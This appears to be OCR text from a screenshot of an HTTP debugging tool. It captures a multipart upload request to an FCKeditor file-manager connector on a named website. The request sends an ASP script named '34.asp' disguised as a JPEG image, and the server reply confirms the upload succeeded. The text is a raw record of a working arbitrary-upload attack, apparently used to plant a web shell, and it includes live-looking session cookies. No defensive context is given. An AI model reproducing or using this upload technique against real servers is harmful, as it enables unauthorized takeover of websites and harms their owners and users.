 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.hzjwxx.com/ineduportal/editor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.hzjwxx.com/ineduportal/editor/editor/filemanager/browser/default/frmupload.html
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df512731d0afe
Accept-Encoding: gzip, deflate
Host: www.hzjwxx.com
Content-Length: 5697
Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=uteg5155qpf1un55oykmyy2h; ASPSESSIONIDQATCQRCR=NEFPKLADJEMGOKAJFOAHCBPD; ASPSESSIONIDS
-----------------------------7df512731d0afe
Content-Disposition: form-data; name="NewFile"; filename="34.asp"
Content-Type: image/pjpeg
JFIF C
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=gb2312
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Sun, 22 Mar 2015 05:41:03 GMT
Content-Length: 105
<script type="text/javascript">window.parent.frames['frmUpload'].OnUploadCompleted(0,'34.asp') ;</script>